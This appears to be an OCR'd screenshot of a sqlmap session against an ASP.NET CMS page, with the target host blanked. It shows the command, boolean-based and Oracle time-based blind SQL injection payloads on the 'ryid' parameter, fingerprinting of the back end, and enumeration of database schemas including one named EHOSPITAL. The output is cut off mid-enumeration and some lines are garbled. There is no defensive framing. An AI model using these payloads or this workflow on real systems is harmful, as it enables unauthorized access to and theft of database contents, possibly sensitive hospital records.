 sqlmap - sqlmap.py -u "http:// /cms/RY.aspx?ryid=264&ssjs=1&lmid=69" ...
[*] starting at 10:27:02
[10:27:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: ryid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ryid=264' AND 1651=1651 AND 'CkNb'='CkNb&ssjs=1&lmid=69
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ryid=264' AND 4933=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(80)||C
109)||CHR(87),5) AND 'PPfH'='PPfH&ssjs=1&lmid=69
---
[10:27:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:27:03] [WARNING] schema names are going to be used on Oracle for enumerat
 as the counterpart to database names on other DBMSes
[10:27:03] [INFO] fetching database (schema) names
[10:27:03] [INFO] fetching number of databases
[10:27:03] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[10:27:03] [INFO] retrieved:
[10:27:07] [WARNING] reflective value(s) found and filtering out
26
[10:27:19] [INFO] retrieved: CTXSYS
[10:28:25] [INFO] retrieved: EHOSPITAL
[10:29:38] [INFO] retrieved: HR
[10:29:56] [INFO] retrieved: KSEY
[10:30:49] [INFO] retrieved: MDSYS
[10:31:34] [INFO] retrieved: ODM
[10:32:09] [INFO] retrieved: ODM_MTR
[10:33:49] [INFO] retrieved: O